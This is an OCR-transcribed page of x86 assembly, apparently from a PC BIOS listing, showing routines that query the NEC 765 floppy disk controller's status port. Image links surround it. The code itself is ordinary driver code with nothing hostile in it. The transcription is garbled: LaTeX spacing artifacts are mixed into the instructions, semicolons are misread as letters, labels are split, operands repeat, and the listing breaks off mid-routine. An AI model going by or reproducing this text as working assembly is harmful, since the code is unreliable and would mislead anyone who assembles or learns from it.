












NC\_STS: MOV AL, 8  $\qquad \qquad$  ; Send a "Request status" CALL NEC765  $\ldots$  ; ...to the NEC 765 chip NC ST1: PUSH BX ; Alternate entry point PUSH CX MOV CX,7 XOR BX,BX NC\_ST2: CALL NC\_RDY ; Wait for NEC 765 ready JB NC\_ST3  $i$  ...NEC 765 error MOV [BX+42h], AL **i** Save status in BIOS block JZ  $NC\_ST4$  ; ...NEC 765 ready<br>INC BX ; Count more BX  $\qquad \qquad ;$  Count more LOOP NC\_ST2 MOV Byte ptr DS:41h,20h ; NEC 765 controller error NC\_ST3: STC  $\qquad \qquad ;$  Set error condition POP CX POP BX POP AX MOV AL,0 RET NC ST4: POP CX ; Successful return POP BX RET NEC765: PUSH CX ; Send control to NEC 765 chip PUSH DX PUSH AX XOR CX, CX<br>MOV DX, 3F4 DX,3F4h ; Load NEC 765 status port NEC 01: IN AL, DX ; Read NEC 765 status OR AL, AL<br>JS NEC\_02 JS NEC 02 ; ...done LOOP NEC 01 MOV Byte ptr DS:41h,80h ; Set time out status JMP short NEC 05 NEC 02: TEST AL, 40h ; Check data direction JZ NEC\_03 MOV Byte ptr DS:41h,20h ; ...NEC 765 is gimped JMP short NEC\_05 NEC 03: INC DX  $\qquad \qquad$  DX  $\qquad \qquad$  Load NEC 765 data port





